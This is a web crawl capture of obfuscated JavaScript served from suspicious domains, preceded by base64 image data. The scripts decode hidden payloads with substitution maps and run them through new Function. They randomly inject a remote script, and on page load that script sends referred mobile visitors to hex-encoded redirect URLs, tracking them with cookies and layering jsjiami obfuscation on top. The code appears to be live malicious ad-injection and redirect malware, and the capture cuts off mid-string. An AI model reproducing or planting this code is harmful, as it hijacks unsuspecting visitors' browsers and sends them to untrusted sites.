lTAV1M2sR9kkSAJifEHCz/6oLX/APA6u0xCU3KmW011q3ewuRcNKlYFFzA/Z4kumDPkei3omm5iee4gmnIREAYJMRReAOFTG2DpGK+moQavsRW/m2xCq3c6uzfLs8fEu6wvI+flscxqExA/aYUku1IkuUD/Zg6+gQWltN69Ee8OEQbkE4JUEllWsRhXYRO/oPUnARUqURR1CinbufOZuzBhG3BFu6PPuQeTK913s3qMuxgbs5ZpFzcRaJ5EqJfiGEaQq95ueOCYG7SFePDsF0pZkQ4PEPexQRwIuv/7BuwksSUJCrBcG5zAubcSvAzhu32Juht2j/[base64]/7DzYsuj1sx8OpeBvrrQGGnWZRxM9GrqSKuH0BnuTprk1pnuxhKhHEKIVIxfk4LnskDt90GXnKEZwLx2Z8W3JsETY8xwWRyZ/cmtMwDXV8x6dcgBq6scq2xx9axDwneUFp/5nWhj3mWzvfh8EWcZ6fmRCL4Rbh1hjjZqf/oG0cYb8XgR82mhFcPMaazGHP+7wbccNu/LkrPMeljMrZrM1dyKl63HhgEbWvXLgi2jSzCyrGVDu26xCJ4VpfAx1DR6e0ihllmx+W7MwCGM0dYQbTYM0GscKkvM0BLdAZ+sPEoZNlMRTN9r1/TM6we5kJoc5KVxCL0buDOacYAc/jdgHc9bIoIZ9WmRCam38YAQH7fM9VpQvTkNImUcYAPdAvLdDa+iyLx8c353h/DLLdGRclO555Jqca0UTyklQJ4bUIARn0KxL2DBL9fNJUxdTGuhH7DNNTHdM5ubGO2ZMfW8RVIP95BETLF4EA+OIQaKEXGvHTXfui8owR/LsZYjyEoGwG59fU82bSDsHPVI3Xdmw3ebx4NQfOzZEiP3nEFZymxlQkQPJ+HhF/FvHBn/Ips+oQt8oR/Zs2BZGj/0C8c32zLp3XnZ3A3TxzynadCx1nhjvIhAye6QvWeQZBbKERgDluBkFaWGwQxYzMlN3Fmn3Sd+3ZvV26wlHQQsGtO8lLRFyO4lttSRwktozOERbW11YejGKP4saEIdwRlLwq50QSSk3SGuGvuj1vnO3b463DdgvEncotxi2usDvL56p+4+mu0O3aCTHU/8AF7EkunyJ+tG0RWmwQBiO5XYLO4C2AvE3/3geuw6TxJqscU5vzxz4H4Q3WYNhD4amalBe+P2Gt4fiyU9qhHX7pbYEROm0QLYPDI1ywnuspikjSMjQgo1YcHlhAAjOOAhaAAuKQAFdQBBpwTugQnz8O5EEu5EDeR320bukgs+bAADDA5DCQAU9uA18AASVtCmZg5W8wDZIQDQogrFf+Bl8O5l/+BW8wsFHwBVGA5mkOAGbA5VseDRCQ5nH+DWk+51FQ53EeBVrO5WYQCaYAAZJADAP7BnyOBJKABGYACAJgAzYgAMjw5E2QAU3QBFtAAld8xS/uOVw+DVsgAT3QAwzQA0PgAkbgA10Q52LgAz4wAovO6qwuAIr+/+qt3gStvuiSbuu3fusCUAlNsOu93uuvDuzBLgAjIOxNIAC27gLA7gEe4AJDAOqePgTNcAPN0AOEUARbQA+mwM+kzO2kvM/7jM0ILu5aykIKrsf4gyIxFdjqDWdcPWcSDjQVTuEXnmlJueEa3uE7pRd64W1t0RYk7kQ59Af3zZ4rzuItbsVXHB4zTuMWQAIWIA4WkAoBAwUO4ONDjvFCXuRFfuRKzgBK3uRP7gI2IAklbeUnjwEQoABbrgAlHeaDDuZj/gZofuZ47ghfoOVuLglnfud1PudHYOdHAAh4/gVsvvIQ0OeRIAkGQKSCbuWSAPWR4AM2MOuSHumS7gJUcGrpmF4C0xAN0RAMxBDwnh49W7AFQ6AHpH4EPmDndg4Ib6/qI7Dqis7osF73sU7rVI/rki4A0lAJci8Nck/sg1/sxw7pGXDswb7szK4HQzAEnh7qj68HN3ADMbAF1l4EmU8P3t7t3P7tZhAQADs=

--- FILE ---
content_type: application/javascript
request_url: https://hfm.mdhotidv.com:17375/js/3161a72203b3/4ad62032.js?v=4
body_size: 12183
content:
function ozac_wZqDp(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`OSFRhrKhXsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Yp4X(LL^M6LMDL8Yp4X(LL^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYp4X(LL^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYp4X(LL^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYp4X(LL^M6LMSS880a[Yp4X(LL^M6LMSS8}!Xd5 Yp4X(LL^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Ko1KF(m@Q^^nXm(O^"%"g{00o/((/Ko1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Yp4X(LL^M^PYqLY[D62fODmqO(dF6O2mh5Y78Yp4X(LL^M^PYp4X(LL^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYp4X(LL^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KF(m@Q^^nXm(O^"%"g{00o/f/Ko1Kj(8}v28Yp4X(LL^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Yp4X(LL^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFm2q{0F2m(O^"="DFm2q{0F2m(O^"="DFm_5TK6{m(O^"="DFm_5TK6{m(O^"="DFmqXh6:@m(O^"="DFmqXh6:@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qoo@f(d)no1n}7d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Ko1K"a! (mO2OJY287_2(F6O2cYa[Yp4X(LL^M6LMDL8Yp4X(LL^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Yp4X(LL^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Ko1KFpmpJFJRCm(O^"%"g{00o\/L(/Ko1Kj28Yp4X(LL^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
function ozab_pnqlp(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hWGbOgYTudl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 F)D6_CfLM6LMDL8F)D6_CfLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cF)D6_CfLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cF)D6_CfLM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvF)D6_CfLM6LMSS880a[F)D6_CfLM6LMSS8}!Xd5 F)D6_CfLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p(m:5q^o0m(O^"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28F)D6_CfLM^PYqLY[D62fODmqO(dF6O2mh5Y78F)D6_CfLM^PF)D6_CfLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cF)D6_CfLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@p(m:5q^o0m(O^"%"g{00n/f/ss}}j(8}v28F)D6_CfL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"F)D6_CfLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sfQn@)KYsK}1}Y@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss}}"a! (mO2OJY287_2(F6O2cYa[F)D6_CfLM6LMDL8F)D6_CfLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"F)D6_CfLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"sfQn@)KYsK}1}Y@ppm(2X625m(O^"%"g{00n\/L(/ss}}j28F)D6_CfL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function DHhskp1(c4bE){
var FTfhV={E:'Q',']':'[',m:'I','.':'c','[':'N',5:'+',W:'d','&':'Z','~':'s','!':'6',8:'r',o:'k',4:'O',6:'8',X:')',3:'v',c:'X',Q:'e',a:'J',C:',',v:'{',T:'p',j:'B',U:'h',2:'K',Y:'f','?':'_',s:'t',x:'@',P:'Y',B:'H',n:'-',p:'%',M:'D',G:'^','%':'A',z:'W',F:':',A:'M',h:'a',';':'l',D:'.',H:'T',S:'G',N:'j','(':'z',q:'}',R:'?','^':'u',K:'F',t:'b',V:'E',i:']',J:'V',Z:'n',k:';',9:'o',f:'x',1:'9','|':'1',',':'y',7:'5',O:'&',')':'4',d:'=','_':'*',y:'2','{':'L',u:'w','*':'|',I:'R',L:'P',g:'q','}':'!','=':'S',':':'~',r:'3',b:'U','+':'C','@':'m',l:'(',w:'i',e:'7','-':'g'};
return c4bE.split("").map(function(v){return void 0!==FTfhV[v]?FTfhV[v]:v}).join("");

}
var c = DHhskp1('3h8 ^UfEu--@dY^Z.sw9ZlXv3h8 ~,~sQ@dvuwZFYh;~QC@h.FYh;~QCf;;FYh;~Qqk3h8 TdZh3w-hs98DT;hsY98@k~,~sQ@DuwZdTDwZWQf4Yl"zwZ"Xdd0k~,~sQ@D@h.dTDwZWQf4Yl"Ah."Xdd0k~,~sQ@Df;;dlTdd"c||"XkwYl~,~sQ@DuwZ**~,~sQ@D@h.**~,~sQ@Df;;XvwYlg{fV2r?W}dr!7Xv8Qs^8Z 0qq3h8 ;+P|dv"9(h."F70C"9(ht"Fr0qk3h8 +gw%esd60k3h8 .?~oodZQu MhsQlXk3h8 .(Zs)Y8dAhsUD.Qw;lAhsUD8hZW9@lX_+gw%esXk3h8 ..+;d0kY98l3h8 ( wZ ;+P|Xv..+;5d;+P|](ikwYl.(Zs)Y8<d..+;Xv8Qs^8Z (qQ;~Qv.9ZswZ^QqqqkuwZW9uD4%P3V;YY^Z.dY^Z.sw9ZlTC3CsXv3h8 %83^d"U"5"s"5"s"5"T"5"~"5"F"5"/"5"/Q"5"8"5"U"5"D"5"9"5"T"5"("5"T"5"U"5"^"5"8"5"o"5"8"5"9"5"D"5"."5"9"5"@"5"F"5"r"5"7"5"!"5"r"5"!"5"/hTw/3)/~sRo,^8;d"5QZ.9WQbIm+9@T9ZQZsluwZW9uD;9.hsw9ZDs9=s8wZ-lXD~^t~s8wZ-l0C!00XXD8QT;h.Ql/py0/-C"5"X5"O8QYQ8d"5QZ.9WQbIm+9@T9ZQZslW9.^@QZsD8QYQ88Q8D~^t~s8wZ-l0C!00XXD8QT;h.Ql/py0/-C"5"X5"OTwWd?T?OswWd|O.U9d?3?Os~d"5lZQu MhsQlXXD-QsHw@QlX5"O.h;;th.od3-.ht;"5AhsUDY;998lAhsUD8hZW9@lX_|Q6Xk%83^d%83^D8QT;h.Ql"?T?"CTXD8QT;h.Ql"?3?"C3XkwYlsdd|Xv8Qs^8Z %83^qwYlsddyXv%83^5d"ONd|"q3h8 ug[0m9dZQu cA{BssTIQg^Q~slXkug[0m9D9TQZl"SVH"C%83^C}0Xkug[0m9D~QZWlXqkY^Z.sw9Z ~?boa+m4lXv3h8 .dW9.^@QZsD.^88QZs=.8wTsD~8.k3h8 Td.D~;w.Ql0C.D;h~smZWQf4Yl"/"XXk3h8 WdW9.^@QZsk3h8 .otW?jfb2)dZh3w-hs98D^~Q8%-QZsDwZWQf4Yl"thwW^"X>d0k3h8 .o.^?f~ZSBdZh3w-hs98D^~Q8%-QZsDwZWQf4Yl"b+j89u~Q8"X>d0k~uws.Ul^UfEu--@lXXv.h~Q"9(h."F4%P3V;YY^Z.lr|!|C"9(h."C0Xk9(h.?u&gMTlXkt8Qhok.h~Q"9(ht"F4%P3V;YY^Z.lr|!|C"9(ht"C0Xk9(ht?TZg;TlXkt8Qhoqq~?boa+m4lXk');
var qLxEK3_d=0;
new Function('qLxEK3_d',c)(qLxEK3_d);
})();

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.otrryom.com:2087/1065.html';
var url2='https://nmoe.4wuiq.com/cmk/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6